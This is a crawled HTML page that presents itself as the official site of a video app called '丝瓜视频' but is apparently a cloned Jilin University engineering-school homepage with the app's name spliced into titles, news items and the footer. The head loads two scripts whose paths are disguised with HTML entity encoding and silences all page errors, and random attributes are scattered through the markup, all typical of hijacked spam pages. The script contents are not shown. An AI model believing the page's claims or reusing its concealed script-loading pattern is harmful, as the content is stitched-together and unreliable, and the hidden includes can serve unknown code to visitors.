

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.siguatv.com/
body_size: 8035
content:
<!DOCTYPE html>
<HTML><HEAD><meta name="description" content="丝瓜视频官网提供丝瓜视频APP的下载链接，汇聚海量高清视频资源。支持在线播放与离线下载，高清流畅，满足您的多样观影需求。">
<title>丝瓜视频 - 丝瓜视频APP - 丝瓜视频官网</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#100;&#97;&#105;&#108;&#121;&#46;&#106;&#115;"></script>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#115;&#116;&#97;&#116;&#46;&#106;&#115;"></script><meta name="keywords" content="丝瓜视频" />





<META charset="utf-8"><LINK rel="stylesheet" type="text/css" href="css/2019style.css"><script type="text/javascript" src="js/bdtxk.js"></script><script type="text/javascript" src="js/koala.js"></script><script type="text/javascript" src="js/terminator.js"></script><script type="text/javascript" src="js/time.js"></script><script src="js/ScrollPic.js" type="text/javascript"></script><script type="text/javascript" src="js/link.js"></script><script src="js/Marquee.js" type="text/javascript"></script>


<link rel="stylesheet" type="text/css" href="_sitegray/_sitegray_d.css" />
<script language="javascript" src="_sitegray/_sitegray.js"></script>

<link rel="stylesheet" type="text/css" href="index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/vsbscreen.min.js" id="_vsbscreen" devices="pc"></script>
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1001,'/index.jsp',-1,1680101113)</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<BODY><h1><a href="http://www.siguatv.com/">丝瓜视频 - 丝瓜视频APP - 丝瓜视频官网</a></h1>
<div>   
   
   
   
<script language="javascript" src="/system/resource/js/dynclicks.js"></script>   
</SCRIPT></div>
<DIV   date-time="1768399970"   dir="mwkurb" class="top">
<DIV   date-time="1768399970"   dir="wqgzab" class="box">
<DIV   date-time="1768399970"   dir="fkklcg" class="logo">

<a href="index.htm" title="丝瓜视频
2020"><img src="images/logo.png" width="625" height="76" border="0" alt="丝瓜视频
2020" title="丝瓜视频
2020"></a></DIV>

<DIV   date-time="1768399970"   dir="bhnjkj" class="top_r">
<DIV   date-time="1768399970"   dir="bpgrme" class="top_r_t"><script language="javascript" src="/system/resource/js/openlink.js"></script><a href="//siguatv.com/en" title="" target="_self" onclick="_addDynClicks(&#34;wburl&#34;, 1680101113, 68953)">English</a>
</DIV>
<DIV   date-time="1768399970"   dir="plsixl" class="top_r_b">
<DIV   date-time="1768399970"   dir="mkkhmg" class="ss">
<DIV   date-time="1768399970"   dir="atzpph" class="i-search"><script type="text/javascript">
    function _nl_ys_check(){
        
        var keyword = document.getElementById('showkeycode1011736').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey1011736").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey1011736").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey1011736").value = base64.encode(document.getElementById("lucenenewssearchkey1011736").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode1011736"));
        return true;
    } 
</script>
<form action="search.jsp?wbtreeid=1001" method="post" id="au3a" name="au3a" onsubmit="return _nl_ys_check()" style="display: inline">
 <input type="hidden" id="lucenenewssearchkey1011736" name="lucenenewssearchkey" value=""><input type="hidden" id="_lucenesearchtype1011736" name="_lucenesearchtype" value="1"><input type="hidden" id="searchScope1011736" name="searchScope" value="1">
 <input name="showkeycode" id="showkeycode1011736" class="search-txt">
 <input type="image" class="search-btn" src="images/ss.jpg" align="absmiddle" style="cursor: hand">

</form>     <div   date-time="1768399970"   dir="jambhg" class="clear"></div><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>
</DIV></DIV></DIV></DIV>
<div   date-time="1768399970"   dir="aclbtc" class="top_r" style="width:220px;margin-top:50px;height:20px;"><script language="javascript" src="/system/resource/js/calendar/simple.js"></script>               
<script language="JavaScript">
//阳历
var c_Calendar1038758EnDateString;

var c_Calendar1038758WeekDayString;

//阴历
var c_Calendar1038758CnDateString;
//节气
var c_Calendar1038758JQString;
//年
var c_Calendar1038758YearString;
//月
var c_Calendar1038758MonthString;
//日
var c_Calendar1038758DayString;
//周
var c_Calendar1038758WeekString;
function RunGLNL1038758()
{          
    var  sc =new Simple_Calendar ();
    sc.init();
    c_Calendar1038758CnDateString=sc.getCnDateString();
    c_Calendar1038758WeekDayString=sc.getCalendarWeekString();
    c_Calendar1038758JQString=sc.getJQString();
    c_Calendar1038758EnDateString=sc.getEnDateString();
    c_Calendar1038758YearString=sc.getYearString();
    c_Calendar1038758MonthString=sc.getMonthString();
    c_Calendar1038758DayString=sc.getDayString();
    c_Calendar1038758WeekString=sc.getWeekString();
}
RunGLNL1038758();
document.write('<div   date-time="1768399970"   dir="vedbjp" id="c_lunar1038758"   class="fontstyle1038758"  >');       
//document.write(c_Calendar1038758EnDateString);
//document.write("&nbsp;&nbsp;"+c_Calendar1038758WeekDayString);



document.write("&nbsp;教学日历：第6周");

document.write("</div>");

</script>
</div>
</DIV></DIV>
<DIV   date-time="1768399970"   dir="ixmzzs" class="dh">
<DIV   date-time="1768399970"   dir="vuvhjr" class="cnav">
<DIV   date-time="1768399970"   dir="jmzyhm" class="cnav1"><ul>
 <li>
                            <a href="index.htm">丝瓜视频 - 丝瓜视频APP - 丝瓜视频官网</a>
                            
                </li>             
 <li>
                            <a href="xygk1/xyjj.htm">丝瓜视频概况</a>

                            <div   date-time="1768399970"   dir="sndmiu" class="cnav11">
                                <ul>
                                 <li>
                                        <a href="xygk1/whbs.htm">文化标识</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/xyjj.htm">丝瓜视频简介</a>

                                    </li>
                                 <li>
                                        <a href="xygk1/xyld.htm">学院领导</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/lrld.htm">历任领导</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/xybgs.htm">学院办公室</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/xsszxld.htm">系室所中心领导</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/xsjg.htm">学术机构</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/zzjg.htm">组织机构</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/xsszx.htm">系室所中心</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/gzzd.htm">规章制度</a>
                                    </li>
                                 <li>
                                        <a href="xygk1/ywgk.htm">院务公开</a>
                                    </li>
                            </ul>
                            </div>
                            
                </li>             
 <li>
                            <a href="szdw/szgk.htm">师资队伍</a>
                            <div   date-time="1768399970"   dir="alqilh" class="cnav11">
                                <ul>
                                 <li>
                                        <a href="szdw/szgk.htm">师资概况</a>
                                    </li>
                                 <li>
                                        <a href="szdw/bssds.htm">博士生导师</a>
                                    </li>
                                 <li>
                                        <a href="szdw/sssds.htm">硕士生导师</a>
                                    </li>
                                 <li>
                                        <a href="szdw/js.htm">教授</a>
                                    </li>
                                 <li>
                                        <a href="szdw/fjs.htm">副教授</a>
                                    </li>
                                 <li>
                                        <a href="szdw/yjy.htm">研究员</a>
                                    </li>
                                 <li>
                                        <a href="szdw/fyjy.htm">副研究员</a>
                                    </li>
                                 <li>
                                        <a href="szdw/zgjgcs.htm">正高级工程师</a>
                                    </li>
                                 <li>
                                        <a href="szdw/gjgcs.htm">高级工程师</a>
                                    </li>
                                 <li>
                                        <a href="szdw/jiangshi.htm">讲师</a>
                                    </li>
                            </ul>
                            </div>
                            
                </li>             
 <li>
                            <a href="rcpy2/rcpygk.htm">人才培养</a>
                            <div   date-time="1768399970"   dir="cyjjhs" class="cnav11">
                                <ul>
                                 <li>
                                        <a href="rcpy2/rcpygk.htm">人才培养概况</a>
                                    </li>
                                 <li>
                                        <a href="rcpy2/bksjy.htm">本科生教育</a>
                                    </li>
                                 <li>
                                        <a href="rcpy2/yjszs.htm">研究生招生</a>
                                    </li>
                                 <li>
                                        <a href="rcpy2/yjspy.htm">研究生培养</a>
                                    </li>
                            </ul>
                            </div>
                            
                </li>             
 <li>
                            <a href="kxyj/kygk.htm">科学研究</a>
                            <div   date-time="1768399970"   dir="vkbufn" class="cnav11">
                                <ul>
                                 <li>
                                        <a href="kxyj/kygk.htm">科研概况</a>
                                    </li>
                                 <li>
                                        <a href="kxyj/kypt.htm">科研平台</a>
                                    </li>
                                 <li>
                                        <a href="kxyj/kydt.htm">科研动态</a>
                                    </li>
                                 <li>
                                        <a href="kxyj/kyjg.htm">科研机构</a>
                                    </li>
                            </ul>
                            </div>
                            
                </li>             
 <li>
                            <a href="sysgl/sysjs1.htm">实验室管理</a>
                            <div   date-time="1768399970"   dir="lsttrh" class="cnav11">
                                <ul>
                                 <li>
                                        <a href="sysgl/sysjs1.htm">实验室介绍</a>
                                    </li>
                                 <li>
                                        <a href="sysgl/syjx.htm">实验教学</a>
                                    </li>
                                 <li>
                                        <a href="sysgl/sbgl.htm">设备管理</a>
                                    </li>
                                 <li>
                                        <a href="sysgl/aqgl.htm">安全管理</a>
                                    </li>
                                 <li>
                                        <a href="sysgl/zcwj.htm">政策文件</a>
                                    </li>
                            </ul>
                            </div>
                            
                </li>             
 <li>
                            <a href="djgz1/gztz.htm">党建工作</a>
                            <div   date-time="1768399970"   dir="cxxriw" class="cnav11">
                                <ul>
                                 <li>
                                        <a href="djgz1/gztz.htm">工作通知</a>
                                    </li>
                                 <li>
                                        <a href="djgz1/gzdt.htm">工作动态</a>
                                    </li>
                                 <li>
                                        <a href="djgz1/tzzl.htm">统战专栏</a>
                                    </li>
                                 <li>
                                        <a href="djgz1/gsl.htm">公示栏</a>
                                    </li>
                                 <li>
                                        <a href="djgz1/ztxx.htm">专题学习</a>
                                    </li>
                            </ul>
                            </div>
                            
                </li>             
 <li>
                            <a href="xiaoyou.htm">校友工作</a>
                </li>             
 <li>
                            <a href="cpyc.htm">诚聘英才</a>
                </li>             
<ul></DIV></DIV></DIV>
<DIV   date-time="1768399970"   dir="lvpryn" class="main">
<DIV   date-time="1768399970"   dir="bninfk" class="banner">
<DIV   date-time="1768399970"   dir="izfhdw" class="zt">
<DIV   date-time="1768399970"   dir="kyhqap" id="fsD1a1a" class="focus0a">    <div   date-time="1768399970"   dir="bgujfo" id="D1pic1aa" class="fPic1">
                          
<div   date-time="1768399970"   dir="kkqnyl" class="fcon1 display">
                          <a target="_self" href="info/1009/24627.htm" title="吉林大学机械、力学学科70周年发展大会暨“智能机械与装备制造”高端论坛" onclick="_addDynClicks(&#34;wbimage&#34;, 1680101113, 1021413)"><img src="images/Banner20250925-.jpg" style="opacity: 1"></a>
                          <span class="shadow1"><a target="_self" href="info/1009/24627.htm" title="吉林大学机械、力学学科70周年发展大会暨“智能机械与装备制造”高端论坛" onclick="_addDynClicks(&#34;wbimage&#34;, 1680101113, 1021413)">吉林大学机械、力学学科70周年发展大会暨“智能机械与装备制...</a></span></div>
                          
<div   date-time="1768399970"   dir="cdlnss" class="fcon1 display">
                          <a target="_self" href="info/1010/24195.htm" title="老物件、老照片征集倡议书" onclick="_addDynClicks(&#34;wbimage&#34;, 1680101113, 1020322)"><img src="images/Bannerlaowujianzhengji20250523.jpg" style="opacity: 1"></a>
                          <span class="shadow1"><a target="_self" href="info/1010/24195.htm" title="老物件、老照片征集倡议书" onclick="_addDynClicks(&#34;wbimage&#34;, 1680101113, 1020322)">老物件、老照片征集倡议书</a></span></div>
                          
<div   date-time="1768399970"   dir="exnjlr" class="fcon1 display">
                          <a target="_self" href="info/1009/24438.htm" title="第14届IEEE纳米操纵、制造与测量国际会议在长春召开" onclick="_addDynClicks(&#34;wbimage&#34;, 1680101113, 1021367)"><img src="images/Banner20250729.jpg" style="opacity: 1"></a>
                          <span class="shadow1"><a target="_self" href="info/1009/24438.htm" title="第14届IEEE纳米操纵、制造与测量国际会议在长春召开" onclick="_addDynClicks(&#34;wbimage&#34;, 1680101113, 1021367)">第14届IEEE纳米操纵、制造与测量国际会议在长春召开</a></span></div>
                          
<div   date-time="1768399970"   dir="cvtagk" class="fcon1 display">
                          <a target="_self" href="info/1009/20140.htm" title="ICFDM2022闭幕" onclick="_addDynClicks(&#34;wbimage&#34;, 1680101113, 74610)"><img src="images/Banner20220818.jpg" style="opacity: 1"></a>
                          <span class="shadow1"><a target="_self" href="info/1009/20140.htm" title="ICFDM2022闭幕" onclick="_addDynClicks(&#34;wbimage&#34;, 1680101113, 74610)">ICFDM2022闭幕</a></span></div>
                          
</div>
                        <div   date-time="1768399970"   dir="ovuzqr" class="fbg1">
                          <div   date-time="1768399970"   dir="tsiudu" class="D1fBt1" id="D1fBtaa"><a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>1</i></a> <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>2</i></a> <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>3</i></a> <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>4</i></a>   </div>
                        </div>
                        <span class="prev"></span> <span class="next"></span>
                      <script type="text/javascript">
                    Qfast.add('widgets', { path: "js/terminator.js", type: "js", requires: ['fx'] });  
                    Qfast(false, 'widgets', function () {
                        K.tabs({
                            id: 'fsD1a1a',   //焦点图包裹id  
                            conId: "D1pic1aa",  //** 大图域包裹id  
                            tabId:"D1fBtaa",  
                            tabTn:"a",
                            conCn: '.fcon1', //** 大图域配置class       
                            auto: 1,   //自动播放 1或0
                            effect: 'fade',   //效果配置
                            eType: 'click', //** 鼠标事件
                            pageBt:true,//是否有按钮切换页码
                            bns: ['.prev', '.next'],//** 前后按钮配置class                          
                            interval: 3000  //** 停顿时间  
                        }) 
                    })  
                </script></DIV></DIV></DIV>
<DIV   date-time="1768399970"   dir="tubtez" class="part1">
<DIV   date-time="1768399970"   dir="kxgpld" class="part1_l">
<DIV   date-time="1768399970"   dir="crvchj" class="column1">
<H1>丝瓜视频快讯</H1>
<A href="index/xykx.htm" target="">更多+</A> 
<DIV   date-time="1768399970"   dir="ujdfyc" class="clear"></DIV></DIV>
<DIV   date-time="1768399970"   dir="qdmuta" id="fsD1a1" class="focus0"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><div   date-time="1768399970"   dir="jkttpq" id="D1pic1a" class="fPic1">
                          
<div   date-time="1768399970"   dir="qiqtpj" class="fcon1 display">
                          <a target="_self" href="info/1009/24639.htm" title="吉林大学冀世军教授AM：仿生水基超材料实现超宽带雷达隐身新突破"><img src="/__local/5/09/73/7C02141E8B5248F208C407BFEA3_94A1126F_79954.png" style="opacity: 1"></a>
                          <span class="shadow1"><a target="_self" href="info/1009/24639.htm" title="吉林大学冀世军教授AM：仿生水基超材料实现超宽带雷达隐身新突破">吉林大学冀世军教授AM：仿生水基超材料实现超宽带...</a></span></div>
                          
<div   date-time="1768399970"   dir="eyjrxz" class="fcon1 display">
                          <a target="_self" href="info/1009/24637.htm" title="吉林大学在第二届“科德杯”中国机械行业产教融合教育教学创新大赛中斩获佳绩"><img src="/__local/6/D2/13/DD5D04EF63F057513E07E28672B_45A240A9_5B759.jpg" style="opacity: 1"></a>
                          <span class="shadow1"><a target="_self" href="info/1009/24637.htm" title="吉林大学在第二届“科德杯”中国机械行业产教融合教育教学创新大赛中斩获佳绩">吉林大学在第二届“科德杯”中国机械行业产教融合...</a></span></div>
                          
<div   date-time="1768399970"   dir="wrlyzu" class="fcon1 display">
                          <a target="_self" href="info/1009/24636.htm" title="吉林大学接任中国机械行业卓越工程师教育联盟轮值副理事长单位"><img src="/__local/E/B3/07/294F256C7474C6BCDA57218450B_D17A97A0_3AA76.jpg" style="opacity: 1"></a>
                          <span class="shadow1"><a target="_self" href="info/1009/24636.htm" title="吉林大学接任中国机械行业卓越工程师教育联盟轮值副理事长单位">吉林大学接任中国机械行业卓越工程师教育联盟轮值...</a></span></div>
                          
<div   date-time="1768399970"   dir="qovyda" class="fcon1 display">
                          <a target="_self" href="info/1009/24627.htm" title="吉林大学机械、力学学科70周年发展大会隆重举行"><img src="/__local/0/CC/F0/E4F45E7F114128B89F81773F6BA_F454969F_420B3.jpg" style="opacity: 1"></a>
                          <span class="shadow1"><a target="_self" href="info/1009/24627.htm" title="吉林大学机械、力学学科70周年发展大会隆重举行">吉林大学机械、力学学科70周年发展大会隆重举行</a></span></div>
                          
</div>
                        <div   date-time="1768399970"   dir="nqefgb" class="fbg1">
                          <div   date-time="1768399970"   dir="jicely" class="D1fBt1" id="D1fBta"> 
                          <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>1</i></a>
                        
                          <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>2</i></a>
                        
                          <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>3</i></a>
                        
                          <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>4</i></a>
                        </div>
                        </div>
                        <span class="prev"></span> <span class="next"></span>
                      <script type="text/javascript">
                    Qfast.add('widgets', { path: "js/terminator.js", type: "js", requires: ['fx'] });  
                    Qfast(false, 'widgets', function () {
                        K.tabs({
                            id: 'fsD1a1',   //焦点图包裹id  
                            conId: "D1pic1a",  //** 大图域包裹id  
                            tabId:"D1fBta",  
                            tabTn:"a",
                            conCn: '.fcon1', //** 大图域配置class       
                            auto: 1,   //自动播放 1或0
                            effect: 'fade',   //效果配置
                            eType: 'click', //** 鼠标事件
                            pageBt:true,//是否有按钮切换页码
                            bns: ['.prev', '.next'],//** 前后按钮配置class                          
                            interval: 3000  //** 停顿时间  
                        }) 
                    })  
                </script><script>_showDynClickBatch(['dynclicks_u7_24639','dynclicks_u7_24637','dynclicks_u7_24636','dynclicks_u7_24627'],[24639,24637,24636,24627],"wbnews", 1680101113)</script>
</DIV>
<DIV   date-time="1768399970"   dir="tatuba" class="part1_l_r">
<DIV   date-time="1768399970"   dir="sygnxb" class="list"><ul>
                
<li><div   date-time="1768399970"   dir="pkkzcb" class="title"><a href="info/1009/24650.htm" title="丝瓜视频开展
国庆节前高风险实验室安全专项检查" target="_self">丝瓜视频开展
国庆节前高风险实验室安全专项检查</a></div><div   date-time="1768399970"   dir="urfpgy" class="time">09-30</div></li>
                
<li><div   date-time="1768399970"   dir="fysiho" class="title"><a href="info/1009/24639.htm" title="吉林大学冀世军教授AM：仿生水基超材料实现超宽带雷达隐身新突破" target="_self">吉林大学冀世军教授AM：仿生水基超材料...</a></div><div   date-time="1768399970"   dir="xrfmfy" class="time">09-27</div></li>
                
<li><div   date-time="1768399970"   dir="awmvfe" class="title"><a href="info/1009/24637.htm" title="吉林大学在第二届“科德杯”中国机械行业产教融合教育教学创新大赛中斩获佳绩" target="_self">吉林大学在第二届“科德杯”中国机械行...</a></div><div   date-time="1768399970"   dir="uatcqv" class="time">09-27</div></li>
                
<li><div   date-time="1768399970"   dir="qjgaju" class="title"><a href="info/1009/24636.htm" title="吉林大学接任中国机械行业卓越工程师教育联盟轮值副理事长单位" target="_self">吉林大学接任中国机械行业卓越工程师教...</a></div><div   date-time="1768399970"   dir="tduvoc" class="time">09-27</div></li>
                
<li><div   date-time="1768399970"   dir="hkqsqf" class="title"><a href="info/1009/24627.htm" title="吉林大学机械、力学学科70周年发展大会隆重举行" target="_self">吉林大学机械、力学学科70周年发展大会...</a></div><div   date-time="1768399970"   dir="vcflzg" class="time">09-26</div></li>
                
<li><div   date-time="1768399970"   dir="ozlavf" class="title"><a href="info/1009/24611.htm" title="丹阳市领导和企业家到学院进行调研交流" target="_self">丹阳市领导和企业家到学院进行调研交流</a></div><div   date-time="1768399970"   dir="fdhxrx" class="time">09-23</div></li>
                
<div   date-time="1768399970"   dir="iwilsb" class="clear"></div>
            </ul><script>_showDynClickBatch(['dynclicks_u8_24650','dynclicks_u8_24639','dynclicks_u8_24637','dynclicks_u8_24636','dynclicks_u8_24627','dynclicks_u8_24611'],[24650,24639,24637,24636,24627,24611],"wbnews", 1680101113)</script>
</DIV></DIV></DIV>
<DIV   date-time="1768399970"   dir="efhjnv" class="part1_r"><div   date-time="1768399970"   dir="nckngn" class="column1">
                <h1>通知公告</h1>
                <a href="index/tzgg.htm">更多+ </a>
            </div>
           <div   date-time="1768399970"   dir="pekzmk" class="tzgg" style="margin-top: 4px;">
                <ul>
                    
<li>
                        <a href="info/1010/24644.htm">
                        <div   date-time="1768399970"   dir="itiopl" class="time"><h1>17</h1><h2>09</h2></div>
                        <div   date-time="1768399970"   dir="vkssjt" class="title">丝瓜视频
捐赠指南</div>
                        </a>
                    </li>
                    
<li>
                        <a href="info/1010/24643.htm">
                        <div   date-time="1768399970"   dir="xjkdhu" class="time"><h1>28</h1><h2>09</h2></div>
                        <div   date-time="1768399970"   dir="yelqns" class="title">关于开展2025-2026学年本科生班主任选聘工作的通知</div>
                        </a>
                    </li>
                    
<li>
                        <a href="info/1010/24642.htm">
                        <div   date-time="1768399970"   dir="vrwthm" class="time"><h1>28</h1><h2>09</h2></div>
                        <div   date-time="1768399970"   dir="nikydz" class="title">关于开展2024-2025学年本科生班主任考核工作及评选2024-2025...</div>
                        </a>
                    </li>
                    
<li>
                        <a href="info/1010/24640.htm">
                        <div   date-time="1768399970"   dir="tppvod" class="time"><h1>28</h1><h2>09</h2></div>
                        <div   date-time="1768399970"   dir="cusqqw" class="title">2024-2025学年本科生奖学金、优秀学生、优秀学生干部、单项奖...</div>
                        </a>
                    </li>
                    
</ul>
                <div   date-time="1768399970"   dir="dmxqah" class="clear"></div>
            </div><script>_showDynClickBatch(['dynclicks_u9_24644','dynclicks_u9_24643','dynclicks_u9_24642','dynclicks_u9_24640'],[24644,24643,24642,24640],"wbnews", 1680101113)</script>
</DIV>
<DIV   date-time="1768399970"   dir="yrgpty" class="clear"></DIV></DIV>
<DIV   date-time="1768399970"   dir="pbdffb" class="part2">
<DIV   date-time="1768399970"   dir="jzglks" class="part2_l"><div   date-time="1768399970"   dir="ecpins" class="column1">
                <h1>学生天地</h1>
                <a href="index/xstd.htm">更多+ </a>
            </div>
            <div   date-time="1768399970"   dir="afazqv" class="xstdlist">
            <ul>
            
<li>
            <div   date-time="1768399970"   dir="pxhczm" class="listpic">
                    <div   date-time="1768399970"   dir="tdwrgn" class="img"><a href="info/1011/24407.htm" title="丝瓜视频
暑期社会实践简报｜中国重型汽车集团有限公司参观实践" target="_self"><img src="/__local/9/47/53/D37FA0158EE356BACE1C13F02B2_9B81DF69_3C9F4.jpg"></a></div>
                    <div   date-time="1768399970"   dir="awpqgr" class="title">
                        <a href="info/1011/24407.htm">
                            <h1>机械与航空航天工程学...</h1>
                            <p>为深化校企合作、推动人才培养与产业需求精准对接，7...</p>
                            <span>2025-07-13</span>
                            
                        </a></div>
                        <div   date-time="1768399970"   dir="qsbely" class="clear"></div>
                    </div>
            </li>
             
<li style="margin-right:0px">
            <div   date-time="1768399970"   dir="rqdnpo" class="listpic">
                    <div   date-time="1768399970"   dir="xpkhqi" class="img"><a href="info/1011/24408.htm" title="丝瓜视频
暑期社会实践简报｜临工重机股份有限公司交流访问" target="_self"><img src="/__local/E/31/8A/83ADE7442295B1876094C443C49_D6DE0D25_14AFD.jpg"></a></div>
                    <div   date-time="1768399970"   dir="uhzush" class="title">
                        <a href="info/1011/24408.htm">
                            <h1>机械与航空航天工程学...</h1>
                            <p>为打通专业学习与社会需求的桥梁，引导饶斌学子洞察...</p>
                            <span>2025-07-12</span>
                            
                        </a></div>
                        <div   date-time="1768399970"   dir="wmwchr" class="clear"></div>
                    </div>
            </li>
             
<li>
            <div   date-time="1768399970"   dir="djyijy" class="listpic">
                    <div   date-time="1768399970"   dir="tkljki" class="img"><a href="info/1011/24342.htm" title="丝瓜视频召开
研究生基层就业补偿代偿政策解读会" target="_self"><img src="/__local/E/43/B7/93ECBE9DB1478AC453D3CED9E85_A465C57F_2C850.jpg"></a></div>
                    <div   date-time="1768399970"   dir="ifniuq" class="title">
                        <a href="info/1011/24342.htm">
                            <h1>丝瓜视频召开
研究生基层就...</h1>
                            <p>为助力学院研究生精准掌握中央高校基层就业学费补偿...</p>
                            <span>2025-06-18</span>
                            
                        </a></div>
                        <div   date-time="1768399970"   dir="csggwz" class="clear"></div>
                    </div>
            </li>
             
<li style="margin-right:0px">
            <div   date-time="1768399970"   dir="swzuiy" class="listpic">
                    <div   date-time="1768399970"   dir="bpimkg" class="img"><a href="info/1011/24332.htm" title="学院举办本科毕业生党员参观历史名人纪念馆活动" target="_self"><img src="/__local/D/3B/79/EAE3CC84AF71CF448DF925907F9_B38AD6C0_1DCE37.png"></a></div>
                    <div   date-time="1768399970"   dir="pogmof" class="title">
                        <a href="info/1011/24332.htm">
                            <h1>学院举办本科毕业生党...</h1>
                            <p>2025年6月12日，即将告别母校、奔赴崭新前程之际，吉...</p>
                            <span>2025-06-16</span>
                            
                        </a></div>
                        <div   date-time="1768399970"   dir="xkxqlm" class="clear"></div>
                    </div>
            </li>
             
</ul>
            </div><script>_showDynClickBatch(['dynclicks_u10_24407','dynclicks_u10_24408','dynclicks_u10_24342','dynclicks_u10_24332'],[24407,24408,24342,24332],"wbnews", 1680101113)</script>
</DIV>
<DIV   date-time="1768399970"   dir="tosfzp" class="part2_r"><div   date-time="1768399970"   dir="kwmyqm" class="column1">
                <h1>学术动态</h1>
                <a href="index/xsdt.htm">更多+ </a>
            </div>
             <div   date-time="1768399970"   dir="yycmhu" class="list1111">
                        <ul>                            
                            
<li><a href="info/2656/24567.htm"><p>“笃行七秩，再筑华章”机械学科7...</p><span>09-10</span></a></li>
                            
<li><a href="info/2656/24489.htm"><p>“笃行七秩，再筑华章”机械学科7...</p><span>08-22</span></a></li>
                            
<li><a href="info/2656/24479.htm"><p>“笃行七秩，再筑华章”机械学科7...</p><span>08-20</span></a></li>
                            
<li><a href="info/2656/24285.htm"><p>“笃行七秩，再筑华章”机械学科7...</p><span>06-08</span></a></li>
                            
<div   date-time="1768399970"   dir="avvgsf" class="clear"></div>
                        </ul>
                    </div><script>_showDynClickBatch(['dynclicks_u11_24567','dynclicks_u11_24489','dynclicks_u11_24479','dynclicks_u11_24285'],[24567,24489,24479,24285],"wbnews", 1680101113)</script>
</DIV></DIV>
<div   date-time="1768399970"   dir="kqdajl" class="part3">
    <h1>相关链接</h1>
    <ul>    <li></li>
        
<li></li>
        
<li></li>
        
<li></li>
        
<li></li>
        
</ul>
</div>
</DIV>
<DIV   date-time="1768399970"   dir="cbknau" class="clear"></DIV></DIV>
<DIV   date-time="1768399970"   dir="gwqtbn" class="foot">
<p>丝瓜视频 - 丝瓜视频APP - 丝瓜视频官网&nbsp;
 地址：吉林省长春市人民大街5988号</p><p>电话：0431-85095428&nbsp; &nbsp;邮编：130025　　　</p>
<DIV   date-time="1768399970"   dir="urxtnp" class="ht" style="width: 100%; color: #8bbee9">
<span><A href="//wg.siguatv.com/system/login.jsp" target="" style="color: #8bbee9">[管理入口]</A></span>
<span><A href="/cdn-cgi/l/email-protection#b5cfddd0dbd2d3c6f5c6dcd2c0d4c1c39bd6dad8" target="" style="color: #8bbee9">[书记信箱]</A></span>
